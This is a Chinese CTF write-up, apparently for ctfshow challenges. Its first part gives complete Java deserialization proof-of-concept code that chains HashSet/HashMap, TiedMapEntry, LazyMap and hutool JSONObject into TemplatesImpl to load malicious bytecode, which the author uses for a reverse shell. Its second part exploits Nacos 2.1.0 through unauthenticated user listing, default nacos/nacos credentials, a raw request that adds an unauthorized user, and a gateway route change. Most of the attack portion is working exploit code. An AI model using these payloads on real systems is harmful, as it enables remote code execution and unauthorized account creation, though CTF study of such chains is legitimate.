->TemplatesImpl动态加载恶意字节码
最终POC1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 package com.app;import cn.hutool.json.JSONObject;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;import java.util.HashSet;import java.util.Map;public class POC { public static void main (String[] args) throws Exception { byte [] bytes = Files.readAllBytes(Paths.get("C:\\Users\\23232\\Desktop\\附件\\jar\\out\\production\\jar\\Shell.class" )); TemplatesImpl templates = (TemplatesImpl) getTemplates(bytes); Myexpect exp = new Myexpect (); exp.setTypeparam(new Class []{javax.xml.transform.Templates.class}); exp.setTargetclass(com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.class); exp.setTypearg(new Object []{templates}); JSONObject jo = new JSONObject (); jo.put("111" , "222" ); ConstantTransformer constantTransformer = new ConstantTransformer (1 ); Map lazyMap= LazyMap.decorate(jo,constantTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"aaa" ); HashSet set = getHashSet(tiedMapEntry); lazyMap.remove("aaa" ); setFieldValue(constantTransformer,"iConstant" , exp); setFieldValue(lazyMap,"factory" ,constantTransformer); serialize(set); unserialize("POC.txt" ); } public static HashSet getHashSet (Object obj) throws Exception { HashSet set = new HashSet (); set.add("aaa" ); Field map = set.getClass().getDeclaredField("map" ); map.setAccessible(true ); HashMap map1 = (HashMap) map.get(set); Field table = map1.getClass().getDeclaredField("table" ); table.setAccessible(true ); Object[] array = (Object[]) table.get(map1); Object node = array[0 ]; if (node == null ) { node = array[1 ]; } setFieldValue(node, "key" , obj); return set; } public static Object getTemplates (byte [] bytes) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates,"_name" ,"a" ); setFieldValue(templates, "_bytecodes" , new byte [][]{bytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); return templates; } public static void setFieldValue (Object object, String field_name, Object field_value) throws NoSuchFieldException, IllegalAccessException{ Class c = object.getClass(); Field field = c.getDeclaredField(field_name); field.setAccessible(true ); field.set(object, field_value); } public static void serialize (Object object) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("POC.txt" )); oos.writeObject(object); oos.close(); } public static void unserialize (String filename) throws Exception{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename)); ois.readObject(); } }
那就直接反弹shell吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 package com.app;import cn.hutool.json.JSONObject;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;import java.util.HashSet;import java.util.Map;public class POC { public static void main (String[] args) throws Exception { byte [] bytes = Files.readAllBytes(Paths.get("C:\\Users\\23232\\Desktop\\附件\\jar\\out\\production\\jar\\Shell.class" )); TemplatesImpl templates = (TemplatesImpl) getTemplates(bytes); Myexpect exp = new Myexpect (); exp.setTypeparam(new Class []{javax.xml.transform.Templates.class}); exp.setTargetclass(com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.class); exp.setTypearg(new Object []{templates}); JSONObject jo = new JSONObject (); jo.put("111" , "222" ); ConstantTransformer constantTransformer = new ConstantTransformer (1 ); Map lazyMap= LazyMap.decorate(jo,constantTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"aaa" ); HashSet set = getHashSet(tiedMapEntry); lazyMap.remove("aaa" ); setFieldValue(constantTransformer,"iConstant" , exp); setFieldValue(lazyMap,"factory" ,constantTransformer); serialize(set); } public static HashSet getHashSet (Object obj) throws Exception { HashSet set = new HashSet (); set.add("aaa" ); Field map = set.getClass().getDeclaredField("map" ); map.setAccessible(true ); HashMap map1 = (HashMap) map.get(set); Field table = map1.getClass().getDeclaredField("table" ); table.setAccessible(true ); Object[] array = (Object[]) table.get(map1); Object node = array[0 ]; if (node == null ) { node = array[1 ]; } setFieldValue(node, "key" , obj); return set; } public static Object getTemplates (byte [] bytes) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates,"_name" ,"a" ); setFieldValue(templates, "_bytecodes" , new byte [][]{bytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); return templates; } public static void setFieldValue (Object object, String field_name, Object field_value) throws NoSuchFieldException, IllegalAccessException{ Class c = object.getClass(); Field field = c.getDeclaredField(field_name); field.setAccessible(true ); field.set(object, field_value); } public static void serialize (Object object) throws Exception{ ByteArrayOutputStream data = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (data); oos.writeObject(object); oos.close(); System.out.println(Base64.getEncoder().encodeToString(data.toByteArray())); } }
或者还有更简单的,就是通过HashMap的readObject去触发
最终Gadget2 1 2 3 4 5 6 7 8 9 10 java.util.HashMap#readObject() ->java.util.HashMap#putVal() ->java.util.HashMap#hash() ->org.apache.commons.collections.keyvalue.TiedMapEntry#hashCode() ->org.apache.commons.collections.keyvalue.TiedMapEntry#getValue() ->org.apache.commons.collections.map.LazyMap#get() ->cn.hutool.json.JSONObject#put() ->com.app.Myexpect#getAnyexcept() ->TrAXFilter#TrAXFilter() ->TemplatesImpl动态加载恶意字节码
最终POC2 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 package com.app;import cn.hutool.json.JSONObject;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.*;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.Base64;import java.util.HashMap;import java.util.Map;public class POC { public static void main (String[] args) throws Exception { byte [] bytes = Files.readAllBytes(Paths.get("C:\\Users\\23232\\Desktop\\附件\\jar\\out\\production\\jar\\Shell.class" )); TemplatesImpl templates = (TemplatesImpl) getTemplates(bytes); Myexpect exp = new Myexpect (); exp.setTypeparam(new Class []{javax.xml.transform.Templates.class}); exp.setTargetclass(com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.class); exp.setTypearg(new Object []{templates}); JSONObject jo = new JSONObject (); jo.put("111" , "222" ); ConstantTransformer constantTransformer = new ConstantTransformer (1 ); Map lazyMap= LazyMap.decorate(jo,constantTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazyMap,"aaa" ); HashMap<Object,Object> hashmap = new HashMap <>(); hashmap.put(tiedMapEntry, "3" ); lazyMap.remove("aaa" ); setFieldValue(constantTransformer,"iConstant" , exp); setFieldValue(lazyMap,"factory" ,constantTransformer); serialize(hashmap); unserialize("POC.txt" ); } public static Object getTemplates (byte [] bytes) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); setFieldValue(templates,"_name" ,"a" ); setFieldValue(templates, "_bytecodes" , new byte [][]{bytes}); setFieldValue(templates,"_tfactory" ,new TransformerFactoryImpl ()); return templates; } public static void setFieldValue (Object object, String field_name, Object field_value) throws NoSuchFieldException, IllegalAccessException{ Class c = object.getClass(); Field field = c.getDeclaredField(field_name); field.setAccessible(true ); field.set(object, field_value); } public static void serialize (Object object) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("POC.txt" )); oos.writeObject(object); oos.close(); } public static void unserialize (String filename) throws Exception{ ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename)); ois.readObject(); } }
BackendService 把jar包处理一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 package com.ctfshow;import org.springframework.cloud.alibaba.nacos.NacosDiscoveryProperties;import org.springframework.context.annotation.Bean;import org.springframework.context.annotation.Configuration;@Configuration public class NacosDiscoveryPropertiesConfig { @Bean public NacosDiscoveryProperties nacosDiscoveryProperties () { return new NacosDiscoveryProperties (); } }
这里是一个配置类,用于在项目中创建并注册一个 NacosDiscoveryProperties Bean。
关于Nacos
1 Nacos是一个更易于构建云原生应用的动态服务发现、配置管理和服务管理平台,由阿里巴巴开源。它致力于帮助您快速实现动态服务发现、服务配置、服务元数据及流量管理。Nacos支持几乎所有主流类型的服务发现、配置和管理,包括Kubernetes Service、gRPC & Dubbo RPC Service、Spring Cloud RESTful Service等。通过Nacos,您可以轻松构建、交付和管理微服务平台,实现服务的动态发现、配置和治理。
然后去网上找了一下Nacos的漏洞
Nacos漏洞 https://www.freebuf.com/articles/428863.html
访问/v1/console/server/state看看Nacos的版本信息
1 {"version" :"2.1.0" ,"standalone_mode" :"standalone" ,"function_mode" :null }
1.未授权查看用户信息 由于系统默认未开启鉴权 导致未授权访问
1 nacos.core.auth.enabled=false
访问/v1/auth/users?pageNo=1&pageSize=1
1 {"totalCount" :1 ,"pageNumber" :1 ,"pagesAvailable" :1 ,"pageItems" :[{"username" :"nacos" ,"password" :"$2a$10$EuWPZHzz22dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu" }]}
存在默认弱口令nacos/nacos

2.未授权添加用户 1 2 3 4 5 6 7 8 9 10 11 12 13 14 POST /v1/auth/users HTTP/1.1 Host : User-Agent : Nacos-ServerAccept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding : gzip, deflate, brConnection : keep-aliveUpgrade-Insecure-Requests : 1If-Modified-Since : Wed, 28 Jul 2021 11:28:45 GMTPriority : u=0, iContent-Type : application/x-www-form-urlencodedContent-Length : 30username =test&password=test123
添加后进行登录
根据上面的代码可以知道在Spring Cloud中是注册了一个默认的 NacosDiscoveryProperties Bean
查看一下Springcloud版本为3.0.5,找到一个 https://xz.aliyun.com/news/10939#toc-3
在修改配置里面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 spring: cloud: gateway: routes: - id: exam order: 0 uri: lb: predicates: - Path=/echo

换成json格式,然后发包,随后访问/echo/123就行了